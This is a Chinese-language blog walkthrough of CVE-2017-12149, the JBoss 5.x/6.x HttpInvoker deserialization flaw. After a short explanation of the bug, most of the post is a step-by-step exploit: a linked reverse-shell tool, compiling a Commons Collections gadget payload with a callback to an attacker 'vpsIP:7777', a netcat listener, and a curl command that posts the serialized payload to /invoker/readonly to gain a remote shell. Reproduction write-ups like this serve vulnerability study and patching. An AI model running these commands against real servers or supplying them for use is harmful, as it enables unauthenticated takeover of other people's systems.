CVE-2017-12149-JBoss 5.x/6.x 反序列化
漏洞分析
https://www.freebuf.com/vuls/165060.html
漏洞原理
该漏洞位于JBoss的HttpInvoker组件中的 ReadOnlyAccessFilter 过滤器中,其doFilter方法在没有进行任何安全检查和限制的情况下尝试将来自客户端的序列化数据流进行反序列化,导致攻击者可以通过精心设计的序列化数据来执行任意代码。但近期有安全研究者发现JBOSSAS 6.x也受该漏洞影响,攻击者利用该漏洞无需用户验证在系统上执行任意代码,获得服务器的控制权。
影响范围
Jboss 5.x -6.x
漏洞验证

漏洞文件在 /invoker/readonly,即

返回500,说明存在漏洞
复现
方法1

利用工具
http://scan.javasec.cn/java/jboss_CVE-2017-12149.zip 直接反弹shell
输入目标ip端口,和反弹ip和端口即可


nc -lvnp 7777

方法2
参考
https://www.cnblogs.com/Oran9e/p/7897102.html
1.下载工具
git clone http://scan.javasec.cn/java/JavaDeserH2HC.zip

解压
unzip JavaDeserH2HC.zip

2. cd JavaDeserH2HC 进去,执行命令

javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap vpsIP:7777
执行2条命令会生成文件 ReverseShellCommonsCollectionsHashMap.ser

3.监听7777端口

nc -lvnp 7777

4.利用 curl 命令,搭建起数据通道,curl 生成的文件,就会去请求,执行文件里的命令
curl http://目标ip:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser

5.成功反弹shell

方法3
参考
利用ysoserial 这个工具
https://github.com/vulhub/vulhub/tree/master/jboss/CVE-2017-12149
https://www.cnblogs.com/ffx1/p/12653543.html

最新文章
- RequireJS与SeaJS模块化加载示例
- 关于当传过来的值转换成string类型报错的问题
- Laravel5做权限管理
- delphi控件属性大全-详解-简介
- Angualar:指令大全
- phalcon:数据库分库,读写分离,负载均衡 系统方法执行顺序
- Unity项目在亚马逊KindleFire设备上旋转不正确的解决方案
- Python 函数式编程学习
- bzoj 2245 [SDOI2011]工作安排(最小费用最大流)
- nyist 58 最小步数 BFS
- 使用我的编译器,下面的代码 int i=7; printf("%d\n", i++ * i++); 返回 49?不管按什么顺序计算, 难道不该打印出56吗?
- Node入门教程(3)第二章: Node 安装
- flask websocker
- 重写Object类里equals方法
- Spring RPC 入门学习(3)-获取Student对象
- 【Selenium-WebDriver自学】Selenium TestNG(十四)
- ELK日志平台
- 分机号-2015决赛C语言C组第一题
- odoo国际化翻译
- python网络编程-多进程multiprocessing